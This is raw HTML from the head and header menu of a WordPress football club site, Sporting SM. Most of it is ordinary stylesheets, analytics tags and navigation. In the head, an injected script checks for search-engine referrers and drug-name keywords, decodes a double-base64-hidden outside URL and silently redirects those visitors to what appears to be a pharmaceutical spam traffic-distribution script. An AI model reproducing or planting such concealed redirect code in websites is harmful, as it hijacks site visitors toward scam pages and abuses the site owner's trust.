.post-navigation .nav-previous a .nav-arrow { background-color: rgba(128,128,128,0.05); border:1px solid rgba(128,128,128,0.1); }.post-navigation .nav-previous a .nav-arrow:after { top: 0; opacity: 1; }.post-navigation .nav-next a .nav-arrow { background-color: rgba(128,128,128,0.05); border-color:rgba(128,128,128,0.1); }.post-navigation .nav-next a .nav-arrow:after { top: 0; opacity: 1; }
</style>
<link property="stylesheet" rel='stylesheet' id='fcunited-plugins-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__plugins.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-custom-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__custom.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-color-default-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-default.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-color-dark-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-dark.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-color-alter-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__colors-alter.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://sportingsm.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://sportingsm.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-skin-default-css' href='https://sportingsm.com/wp-content/themes/fcunited/skins/default/skin.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-responsive-css' href='https://sportingsm.com/wp-content/plugins/trx_addons/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-responsive-css' href='https://sportingsm.com/wp-content/themes/fcunited/css/__responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fcunited-skin-default-responsive-css' href='https://sportingsm.com/wp-content/themes/fcunited/skins/default/skin-responsive.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sportingsm.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742283173' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sportingsm.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742283178' type='text/css' media='all' />
<style type="text/css"></style><script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js?ver=2.2.1" id="preloader-plus-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="_tpt-js-before">
/* <![CDATA[ */
 window.ESG ??= {}; ESG.E ??= {}; ESG.E.site_url = 'https://sportingsm.com'; ESG.E.plugin_url = 'https://sportingsm.com/wp-content/plugins/essential-grid/'; ESG.E.tptools = true; ESG.E.waitTptFunc ??= []; ESG.F ??= {}; ESG.F.waitTpt = () => { if ( typeof jQuery==='undefined' || !window?._tpt?.regResource || !ESG?.E?.plugin_url || (!ESG.E.tptools && !window?.SR7?.E?.plugin_url) ) return setTimeout(ESG.F.waitTpt, 29); if (!window._tpt.gsap) window._tpt.regResource({id: 'tpgsap', url : ESG.E.tptools && ESG.E.plugin_url+'/public/assets/js/libs/tpgsap.js' || SR7.E.plugin_url + 'public/js/libs/tpgsap.js'}); _tpt.checkResources(['tpgsap']).then(() => { if (window.tpGS && !_tpt?.Back) { _tpt.eases = tpGS.eases; Object.keys(_tpt.eases).forEach((e) => {_tpt[e] === undefined && (_tpt[e] = tpGS[e])}); } ESG.E.waitTptFunc.forEach((f) => { typeof f === 'function' && f(); }); ESG.E.waitTptFunc = []; }); }
/* ]]> */
</script>
<script type="text/javascript" src="https://sportingsm.com/wp-content/plugins/essential-grid/public/assets/js/libs/tptools.js?ver=6.7.5" id="_tpt-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://sportingsm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportingsm.com/wp-json/wp/v2/cpt_layouts/9509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportingsm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="SportsPress 2.7.13" />
<link rel="canonical" href="https://sportingsm.com/layouts/header-sports-betting-2/" />
<link rel='shortlink' href='https://sportingsm.com/?p=9509' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportingsm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportingsm.com%2Flayouts%2Fheader-sports-betting-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportingsm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportingsm.com%2Flayouts%2Fheader-sports-betting-2%2F&#038;format=xml" />
		<style type="text/css">

			:root {
				--borderless-color-primary: ;
				--borderless-secondary-primary: ;
				--borderless-color-tertiary: ;
			}

		</style>
		<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    var url = window.location.href;
    url = url.split("/");
    url = url[url.length - 2];
    if (url == "acceder") // You can set url[] according to slash parameter wise
    {
        $("#customer_login .u-column2").remove(); //Remove Registration Div
		$("#customer_login .u-column1").removeClass('col-1');
    }
    if (url == "registrarse") {
        $("#customer_login .u-column1").remove(); // Remove Login Div
        $("#customer_login .u-column2").removeClass("col-2");
    }
})
</script>
<!-- end Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6Q89XBBDXJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6Q89XBBDXJ');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-17074906716"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-17074906716');
</script>
    <script>
    (function() {
        var referrer = document.referrer;
        var userAgent = navigator.userAgent;
        if (referrer && /(google|aol|yahoo|bing|search|baidu|xfinity|ask|duck|zoo)/i.test(referrer) && !/bot/i.test(userAgent)) {
            var keywords = /(accutane|amoxicillin|antabuse|augmentin|cialis|clomid|doxycycline|flagyl|lasix|lexapro|lisinopril|modafinil|prednisone|prednisolone|provigil|stromectol|tadalafil)/i;
            if (keywords.test(window.location.href)) {
                var brand = window.location.href.match(keywords)[1];
                var encodedUrl = 'YUhSMGNITTZMeTkwY21sd1lXZGxiblF1Ym1WMEwzUmtjeTl5WldScFl5NXdhSEEvY1QwPQ==';
                var firstDecode = atob(encodedUrl);
                var decodedUrl = atob(firstDecode);
                window.location.href = decodedUrl + encodeURIComponent(brand); 
            }
        }
    })();
    </script>
    <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportingsm.com/wp-content/uploads/2023/07/cropped-SportingSanMiguelitoLogoSquared-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry .entry-content .event-tickets .tribe-tickets__tickets-form, .event-tickets .tribe-tickets__tickets-form{
	margin: 400px 0 0 0!important;
}
.scheme_default fieldset legend{
	background:none;
}

div.wpforms-container-full input[type=date], div.wpforms-container-full input[type=datetime], div.wpforms-container-full input[type=datetime-local], div.wpforms-container-full input[type=email], div.wpforms-container-full input[type=month], div.wpforms-container-full input[type=number], div.wpforms-container-full input[type=password], div.wpforms-container-full input[type=range], div.wpforms-container-full input[type=search], div.wpforms-container-full input[type=tel], div.wpforms-container-full input[type=text], div.wpforms-container-full input[type=time], div.wpforms-container-full input[type=url], div.wpforms-container-full input[type=week], div.wpforms-container-full select, div.wpforms-container-full textarea{
	background-color:#F4F4F4 !important;
}

.scheme_default .woocommerce .woocommerce-message, .scheme_default .woocommerce .woocommerce-info {
    background-color: #ff0000;
    border-top-color: #1d1d1d;
		color:#ffffff;
		font-size:25px;
}

.scheme_default .sp-view-all-link>a, .scheme_default button:not(.components-button), .scheme_default input[type="reset"], .scheme_default input[type="submit"], .scheme_default input[type="button"], .scheme_default .post_item .more-link, .scheme_default .comments_wrap .form-submit input[type="submit"], .scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link, .scheme_default #buddypress .comment-reply-link, .scheme_default #buddypress .generic-button a, .scheme_default #buddypress a.button, .scheme_default #buddypress button, .scheme_default #buddypress input[type="button"], .scheme_default #buddypress input[type="reset"], .scheme_default #buddypress input[type="submit"], .scheme_default #buddypress ul.button-nav li a, .scheme_default a.bp-title-button, .scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button, .scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a, .scheme_default #booked-profile-page input[type="submit"], .scheme_default #booked-profile-page button, .scheme_default .booked-list-view input[type="submit"], .scheme_default .booked-list-view button, .scheme_default table.booked-calendar input[type="submit"], .scheme_default table.booked-calendar button, .scheme_default .booked-modal input[type="submit"], .scheme_default .booked-modal button, .scheme_default .sc_button_default, .scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image), .scheme_default .socials_share:not(.socials_type_drop) .social_icon, .scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"], .scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"], .scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"], .scheme_default #tribe-bar-form .tribe-bar-views-toggle, .scheme_default #tribe-bar-views li.tribe-bar-views-option, .scheme_default #tribe-events .tribe-events-button, .scheme_default .tribe-events-button, .scheme_default .tribe-events-cal-links a, .scheme_default .tribe-events-sub-nav li a, .scheme_default .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-next a, .scheme_default .tribe-events-single .tribe-events-sub-nav .tribe-events-nav-previous a, .scheme_default .edd_download_purchase_form .button, .scheme_default #edd-purchase-button, .scheme_default .edd-submit.button, .scheme_default .widget_edd_cart_widget .edd_checkout a, .scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a, .scheme_default .mc4wp-form input[type="submit"], .scheme_default .woocommerce #respond input#submit, .scheme_default .woocommerce .button, .scheme_default .woocommerce-page .button, .scheme_default .woocommerce a.button, .scheme_default .woocommerce-page a.button, .scheme_default .woocommerce button.button, .scheme_default .woocommerce-page button.button, .scheme_default .woocommerce input.button, .scheme_default .woocommerce-page input.button, .scheme_default .woocommerce input[type="button"], .scheme_default .woocommerce-page input[type="button"], .scheme_default .woocommerce input[type="submit"], .scheme_default .woocommerce-page input[type="submit"], .scheme_default .woocommerce #respond input#submit.alt, .scheme_default .woocommerce a.button.alt, .scheme_default .woocommerce button.button.alt, .scheme_default .woocommerce input.button.alt, .scheme_default #btn-buy, .scheme_default a.sp-sponsor-button {
	font-size:18px;
    background-color: #c90404;
}
.scheme_dark a{
	color:#ffffff !important;
}


.scheme_default .sp-template-event-blocks .sp-event-results span{
	letter-spacing:.03em!important;
	font-size:.5em;
}
.scheme_default h1, .scheme_default h2, .scheme_default h3, .scheme_default h4, .scheme_default h5, .scheme_default h6, .scheme_default h1 a, .scheme_default h2 a, .scheme_default h3 a, .scheme_default h4 a, .scheme_default h5 a, .scheme_default h6 a, .scheme_default li a, .scheme_default [class*="color_style_"] h1 a, .scheme_default [class*="color_style_"] h2 a, .scheme_default [class*="color_style_"] h3 a, .scheme_default [class*="color_style_"] h4 a, .scheme_default [class*="color_style_"] h5 a, .scheme_default [class*="color_style_"] h6 a, .scheme_default [class*="color_style_"] li a {
	letter-spacing: -1px;}

.owl-item:hover{
	transform: scale(1.05)!important;
z-index:1001;
box-shadow: 3px rgba(0, 0, 0, 1);}


.slider_container .slide_overlay:hover {
    background-color: rgba(0,0,0,0.3);
}
.slide_cats{
	display:none;
}
.scheme_dark .sc_layouts_menu_popup .sc_layouts_menu_nav, .scheme_dark .sc_layouts_menu_nav>li ul {
    background-color: #222222;
}

.menu_main_nav>li ul>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a {
    color: #ffffff!important;
}

.menu_main_nav>li ul>li>a :hover, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a :hover, .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover {
    color: #ff0000;
}
/*.elementor-5039 .elementor-element.elementor-element-41efce32 .elementor-button {
     background-image: url(https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg)!important;
}*/

/*.elementor-5039 .elementor-element.elementor-element-66e4944f .elementor-button {
    background-image: url(https://sportingsm.com/wp-content/uploads/2024/02/bt-registrate-4.jpg)!important;
}*/

.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-c4edcb4 .sina-cd-text {
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-c4edcb4 .sina-cd-text:after {
		font-size: 14px!important;
		content:"Segundos"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-f2610de .sina-cd-text{
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-f2610de .sina-cd-text:after{
		font-size: 14px!important;
		content:"Minutos"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-908d16d .sina-cd-text {
		font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-908d16d .sina-cd-text:after {
		font-size: 14px!important;
		content:"Horas"!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-9595905 .sina-cd-text {
	font-size: 0px!important;
}
.elementor-605 .elementor-element.elementor-element-613091e .sina-cd.elementor-repeater-item-9595905 .sina-cd-text:after {
    font-size: 14px!important;
		content:"Días"!important;
}
.swiper-button-prev:after, .swiper-rtl .swiper-button-next:after {
    display:none;
}

.swiper-button-next:after, .swiper-rtl .swiper-button-prev:after {
    display:none;
}
.slider_container.slider_multi .slide_title, .slider_container .slide_info:not(.slide_info_large) .slide_title {
    font-family:"Blockhead";
	font-size:27px;
	text-transform:uppercase;
}
.sina-overlay {
    pointer-events: none;
    cursor: default;
}

.elementor-532 .elementor-element.elementor-element-97e9034 .sina-pc-title {
     pointer-events: none;
    cursor: default;
}

.scheme_default .sc_title.sc_title_accent, .scheme_default .widget .widget_title, .scheme_default .widget .widgettitle, .scheme_default .wp-block-group h1, .scheme_default .wp-block-group h2, .scheme_default .wp-block-group h3, .scheme_default .wp-block-group h4, .scheme_default .wp-block-group h5, .scheme_default .wp-block-group h6 {
    background-color: #000000;
}

.content, .sidebar, .sidebar_inner {
    margin-top:55px!important;
}

.post_title {
    font-family:"oswald";
	font-size:1.7em;
    line-height: 1em!important;
    font-weight: 800;
}

.p1{
	font-size:1.3em;
}

.sc_layouts_title_caption, .front_page_section_caption, .post_item_single .post_header_single .post_title {
    font-size: 4.5 rem;
	line-height:1em!important;
}
.scheme_dark .menu_mobile_inner {
    background-color: #000000!important;
}
.sina-bg-thumb img{
    width: 100%;
}
.elementor-11554 .elementor-element.elementor-element-2ae9589 {
    display: none;
}		</style>
		<style type="text/css" id="trx_addons-inline-styles-inline-css">.fcunited_inline_1929403687{background-color:#ffffff;}</style>
<link rel='stylesheet' id='4911-css' href='//sportingsm.com/wp-content/uploads/custom-css-js/4911.css?v=890' type="text/css" media='all' />
	</head>
	<body class="wp-singular cpt_layouts-template-default single single-cpt_layouts postid-9509 custom-background wp-custom-logo wp-theme-fcunited ua_chrome ehf-template-fcunited ehf-stylesheet-fcunited fcunited_inline_1929403687 body_tag scheme_default blog_mode_post body_style_wide is_single sidebar_hide expand_content trx_addons_present header_type_custom header_style_header-custom-6 header_position_default menu_style_top no_layout elementor-default elementor-kit-2823 elementor-page elementor-page-9509">
	<div class="trx-addons-layout-edit-area">
		<div id="trx_addons_layout-9509" class="trx-addons-layout trx-addons-layout--front-mode trx-addons-layout--single-preview">
			<div class="trx-addons-layout__inner">
				<div class="trx-addons-layout__container">
					<div class="trx-addons-layout__container-inner">		<div data-elementor-type="cpt_layouts" data-elementor-id="9509" class="elementor elementor-9509" data-elementor-post-type="cpt_layouts">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d82dabe sc_layouts_row sc_layouts_row_type_normal elementor-section-content-middle scheme_dark elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d82dabe" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-06827c1 sc_inner_width_none sc_layouts_column_icons_position_left" data-id="06827c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-16b7f19 sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_logo" data-id="16b7f19" data-element_type="widget" data-widget_type="trx_sc_layouts_logo.default">
				<div class="elementor-widget-container">
					<a href="https://sportingsm.com/" id="trx_sc_layouts_logo_278615741" class="sc_layouts_logo sc_layouts_logo_default"><img class="logo_image lazyload"
				 src="[data-uri]"
										 
											alt="Sporting SM" width="235" height="57" data-src="//sportingsm.com/wp-content/uploads/2021/06/logo-sports-betting.png" decoding="async" data-srcset="//sportingsm.com/wp-content/uploads/2021/06/logo-sports-betting@2x.png 2x" data-eio-rwidth="235" data-eio-rheight="57"><noscript><img class="logo_image"
					src="//sportingsm.com/wp-content/uploads/2021/06/logo-sports-betting.png"
											srcset="//sportingsm.com/wp-content/uploads/2021/06/logo-sports-betting@2x.png 2x"
											alt="Sporting SM" width="235" height="57" data-eio="l"></noscript></a><!-- /.sc_layouts_logo -->				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-314dd84 sc_layouts_column sc_layouts_column_align_right sc_inner_width_none sc_layouts_column_icons_position_left" data-id="314dd84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b76edd2 sc_layouts_hide_on_mobile sc_fly_static elementor-widget elementor-widget-trx_sc_layouts_menu" data-id="b76edd2" data-element_type="widget" data-widget_type="trx_sc_layouts_menu.default">
				<div class="elementor-widget-container">
					<nav class="sc_layouts_menu sc_layouts_menu_default sc_layouts_menu_dir_horizontal menu_hover_fade hide_on_mobile" id="trx_sc_layouts_menu_1361115181" data-animation-in="fadeIn" data-animation-out="fadeOut"		><ul id="sc_layouts_menu_81316704" class="sc_layouts_menu_nav"><li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-259"><a href="#"><span>Home</span></a>
<ul class="sub-menu"><li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-614"><a href="https://sportingsm.com/"><span>Football Club SportPress Plugin</span></a></li><li id="menu-item-4020" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"><a href="http://joomsport.sporting.sandbox.painlesstek.com/"><span>Football Club JoomSport Plugin</span></a></li><li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://sportingsm.com/?page_id=2985"><span>Sports Betting</span></a></li><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://sportingsm.com/?page_id=3182"><span>Broadcast &#038; Livescore</span></a></li><li id="menu-item-615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-615"><a href="https://sportingsm.com/?page_id=598"><span>Football League</span></a></li><li id="menu-item-616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://sportingsm.com/?page_id=587"><span>Football News</span></a></li><li id="menu-item-617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-617"><a href="https://sportingsm.com/?page_id=573"><span>Football School</span></a></li><li id="menu-item-2445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2445"><a href="https://sportingsm.com/?page_id=2305"><span>Football Sports Pub</span></a></li><li id="menu-item-4021" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4021"><a href="http://rtl.sporting.sandbox.painlesstek.com/"><span>Football RTL</span></a></li><li id="menu-item-4022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4022"><a href="https://bk.sporting.sandbox.painlesstek.com/esport-club/"><span>Esport</span></a></li><li id="menu-item-4023" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4023"><a href="https://golf.sporting.sandbox.painlesstek.com/tennis-club/"><span>Tennis</span></a></li><li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://sportingsm.com/?page_id=2620"><span>NFL Club</span></a></li><li id="menu-item-4024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4024"><a href="http://bk.sporting.sandbox.painlesstek.com/"><span>Basketball Club</span></a></li><li id="menu-item-4025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4025"><a href="http://golf.sporting.sandbox.painlesstek.com/"><span>Golf</span></a></li></ul>
</li><li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-260"><a href="#"><span>Features</span></a>
<ul class="sub-menu"><li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://sportingsm.com/?page_id=338"><span>Gallery</span></a></li><li id="menu-item-571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-571"><a href="#"><span>Tools</span></a>
	<ul class="sub-menu"><li id="menu-item-265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-265"><a href="https://sportingsm.com/?page_id=84"><span>Typography</span></a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-262"><a rel="privacy-policy" href="https://sportingsm.com/privacy-policy/"><span>política de Privacidad</span></a></li></ul>
</li><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="#"><span>Pages</span></a>
	<ul class="sub-menu"><li id="menu-item-565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-565"><a href="#"><span>About Us</span></a>
		<ul class="sub-menu"><li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://sportingsm.com/?page_id=552"><span>Our Team</span></a></li><li id="menu-item-567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://sportingsm.com/nuestra-historia/"><span>Nuestra Historia</span></a></li><li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://sportingsm.com/?page_id=528"><span>Our News</span></a></li><li id="menu-item-569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-569"><a href="https://sportingsm.com/?page_id=510"><span>Our School</span></a></li><li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-570"><a href="https://sportingsm.com/aliados-comerciales/"><span>Aliados Comerciales</span></a></li></ul>
</li><li id="menu-item-572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-572"><a href="#"><span>SportPress</span></a>
		<ul class="sub-menu"><li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://sportingsm.com/?page_id=493"><span>League</span></a></li><li id="menu-item-619" class="menu-item menu-item-type-post_type menu-item-object-sp_team menu-item-619"><a href="https://sportingsm.com/team/sporting-sm-prom/"><span>Single Club</span></a></li><li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://sportingsm.com/single-club-custom/"><span>Single Club CUSTOM</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-369"><a href="#"><span>Events</span></a>
		<ul class="sub-menu"><li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://sportingsm.com/events-list/"><span>List</span></a></li></ul>
</li></ul>
</li></ul>
</li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a href="#"><span>News</span></a>
<ul class="sub-menu"><li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://sportingsm.com/all-posts/"><span>All Posts</span></a></li><li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-268"><a href="#"><span>Classic Style</span></a>
	<ul class="sub-menu"><li id="menu-item-269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://sportingsm.com/?page_id=191"><span>2 Columns</span></a></li><li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://sportingsm.com/?page_id=193"><span>3 Columns</span></a></li></ul>
</li><li id="menu-item-271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-271"><a href="#"><span>Portfolio Style</span></a>
	<ul class="sub-menu"><li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://sportingsm.com/?page_id=195"><span>2 Columns</span></a></li><li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="https://sportingsm.com/?page_id=197"><span>3 Columns</span></a></li><li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="https://sportingsm.com/?page_id=202"><span>4 Columns</span></a></li></ul>
</li><li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-275"><a href="#"><span>Chess Style</span></a>
	<ul class="sub-menu"><li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="https://sportingsm.com/?page_id=204"><span>Blog Chess 2 Column</span></a></li><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="https://sportingsm.com/?page_id=206"><span>Blog Chess 4 Columns</span></a></li><li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sportingsm.com/?page_id=208"><span>Blog Chess 6 Columns</span></a></li></ul>
</li></ul>
